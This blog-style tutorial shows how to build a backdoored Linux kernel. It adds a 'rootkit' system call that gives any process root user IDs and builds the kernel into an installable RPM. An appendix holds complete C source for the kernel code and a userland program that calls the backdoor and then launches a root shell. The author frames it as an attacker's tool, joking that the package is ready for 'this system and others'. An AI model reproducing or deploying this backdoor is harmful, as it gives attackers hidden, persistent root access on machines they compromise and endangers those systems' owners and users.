
Introduction
Today I am adding a malicious system call to the Linux kernel which will allow the caller to do something they cannot normally do in user mode. When attacking a Linux box our goal is usually to become root; as root we can do anything we like, so the system call I will add to the Linux kernel gives the caller real and effective user ids of zero.
There are relatively few tutorials out there on how to do this, unfortunately there a little differences between versions of Linux that can easily stump beginners, so this tutorial tries to give you an environment which you can easily replicate using a virtual machine and go through the tutorial.
The System
In this tutorial I use Microsoft® Virtual PC 6.0.156.0 which is free and easily available to windows users. I’d highly recommend VirtualBox which I use more often. My virtual machine had Virtual Hard Disk of 4GB and 512mb of RAM. The OS used was OpenSuse 10.2 (x86).

Look for the following on the web:
- openSUSE-10.2-GM-i386-CD1.iso
- openSUSE-10.2-GM-i386-CD2.iso
- openSUSE-10.2-GM-i386-CD3.iso
- openSUSE-10.2-GM-i386-CD4.iso
- openSUSE-10.2-GM-i386-CD5.iso

Once fully installed su to the root account (simply type su at the console) and enter your root password. Then type yast and hit enter.
Enter Software Management as there is a good few packages we need, namely: gcc, gdb, make, automake, autoconf, kernel-source. Add these packages by searching for them, checking them and then installing them.
I have also read a suggestion that ArchLinux is a good no nonsense distro which is good for getting your hands dirty. I haven’t used it yet but it sounds like it is worth looking into.
Adding the System Call
After installing kernel-source, the kernel sources should be available at /usr/src/. Inside this directory there should be symbolic link called linux to whichever sources where installed, in my case I had the following:

You might notice linux-2.6.18.2-34_orig from the ls above, this is just a copy of the original sources before I started editing them; also, the packages directory is created during the make process.
Get yourself into /usr/src/linux and let’s get editing >;-D. All paths given below are relative to this directory.
- Create the file kernel/rootkit.h and paste in the code from the rootkit.h part of the appendix.
- Create the file kernel/rootkit.c and paste in the code from the rootkit.c part of the appendix.
- Open arch/i386/kernel/syscall.S and add the following to the end:
.long sys_rootkit
As you may have guessed my new system call is going to be called rootkit — as it will give us root on the affected box; while this is all nice dandy for our purposes, rootkits should be a great deal stealthier .
- Open kernel/Makefile and add the following to the right hand side of “obj-i =”:
rootkit.o
- Open include/asm/unistd.h. You should see many lines of the format #define __NR_<some_symbol> <some_number>, scroll to the last such line and add the following:
#define __NR_rootkit 318
- The number on the right (above) should be one greater than the number on the preceding line, in my case this was 318. In addition we must also edit the system call counter to reflect there being one more system call. This should be located a couple of lines below your new line. It should now read:
#define NR_systemcalls 319
- Copy the configuration file for the existing kernel (as we know it works) by entering cp /boot/config-`uname –r`./.config at the command prompt, to our source directory.
- Type make menuconfig, this will bring up a console configuration menu. Select Load an alternative file and confirm the usage of the .config file. I like to edit General Settings -> Local Version to read rootkit, just so I don’t forget what this kernel contains!
- Type make rpm and hit return to kick off compilation. This process can take a long time, typically 15-20 minutes.
- When compilation has finished do the following:

Brilliant! Our kernel rpm is good to go, for this system and others <insert_long_evil_laugh_here>! Let’s install the kernel by typing rpm -ivh kernel-2.6.18.234rootkit-1.i386.rpm (use the –force option for subsequent installations on the same system, for which you can omit all later steps).
- Next we need to create a ramdisk for our new kernel, otherwise we may run into boot problems. Do this my typing mkinitrd at the prompt and hitting return.
- Start yast and follow the screen shots.



Select correct Kernel image and Initial RAM disk and hit OK.


Move our Rootkit version to the top and set as the default boot option. Then exit yast and type shutdown -r now! - You should be greeted by the following on reboot.
- When the system has fully loaded, open up a terminal and the following:
 This confirms that our new kernel is in action!
Using the System call
- I like everything in userland to reflect the changes in the kernel. To do this open up /usr/include/asm/unistd.h (you will need to be root) and edit as we did in step 5 of Adding the System Call. Also, open up /usr/include/bits/syscall.h and add the following line wherever you want.
#define SYS_rootkit __NR_rootkit
- Login as a non privileged user, create a myprog.c file in your home directory and paste in the contents of the myprog.c section in the appendix.
- Compile the program by typing in gcc myprog.c. This will create an executable file called a.out.
- Execute a.out by typing ./a.out at the prompt. If everything goes well you should see the following.

To see some further debugging output type dmesg | less at a prompt. You’ll get something like this at the end:

Appendix
System Call
Most accurate source is available at http://gist.github.com/163266.
rootkit.h
#ifndef __LINUX_ROOTKIT_H
#define __LINUX_ROOTKIT_H

#include <linux/linkage.h>
#include <linux/kernel.h>
#include <linux/sched.h>
#include <linux/syscalls.h>
#include <linux/sys.h>

#endif
rootkit.c
#include "rootkit.h"
int pc = 0;

int print_info(void) {
   int o_ruid = current->uid;
   int o_euid = current->euid;
   int o_suid = current->suid;
   pc++;// inc counter
   printk("\n *** ---[ Printing %d ] *** \n", pc);
   printk("uid = %d ", o_ruid);
   printk("euid = %d ", o_euid);
   printk("suid = %d ", o_suid);
   printk("getuid() = %d ", (int) sys_getuid());
   printk("geteuid() = %d ", (int) sys_geteuid());
   printk("getpid() = %d ", (int) sys_getpid());
   return (0);
}

asmlinkage int sys_rootkit(int mode, pid_t mypid) {
   struct task_struct *ts;
   int rc=0; // Get some feedback

   print_info();

   printk("find_task_by_pid(%d)!\n", mypid);
   ts = find_task_by_pid(mypid);
   if(ts) {
      ts->uid = (uid_t)0;
      ts->euid = (uid_t)0;
   } else {
      rc = -1;
   }

   print_info();
   return(rc);
}
Userland Program
myprog.c
#include <linux/unistd.h>
#include <sys/syscall.h>
#include <stdio.h>

#define rootkit(x,y) syscall(__NR_rootkit,x,y)

main() {
   printf("Exit code = %d\n\n", rootkit(1,getpid()));

   char *cmd[2];
   cmd[0] = "/bin/sh";
   cmd[1] = NULL;
   execve(cmd[0], cmd, NULL);
}
Please note the #define above. Many HOWTOs on the net state that you should use _syscall2(int, rootkit, …); to establish the rootkit macro; however, all of these _syscall<number_of_args> (…) have been moved to kernel only spaces (older kernels are not affected). From now on you should use syscall (type man syscall at a prompt for further info).
Leave a Reply